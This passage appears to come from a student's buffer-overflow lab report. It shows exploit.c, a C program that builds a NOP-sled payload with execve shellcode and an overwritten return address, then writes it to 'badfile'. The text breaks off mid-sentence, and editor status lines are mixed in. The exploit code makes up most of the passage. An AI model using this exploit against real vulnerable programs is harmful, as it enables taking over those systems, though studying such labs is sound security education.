 "\xb0\x0b" /* movb $0x0b,%al */
"\xcd\x80" /* int $0x80 */
;
void main(int argc, char **argv)
{
char buffer[517];
FILE *badfile;
/* Initialize buffer with 0x90 (NOP instruction) */
memset(&buffer, 0x90, 517);
/* You need to fill the buffer with appropriate contents
here */
*((long *) (buffer + 36)) = 0xbfffeb84;
memcpy(buffer + 492, shellcode, sizeof(shellcode));
/* Save the contents to the file "badfile" */
badfile = fopen("./badfile", "w");
fwrite(buffer, 517, 1, badfile);
fclose(badfile);
}
C Tab Width: 8 Ln 30, Col 42 INS
This is the expoit.c program which creates the badfile. We initialize the size of the buffer with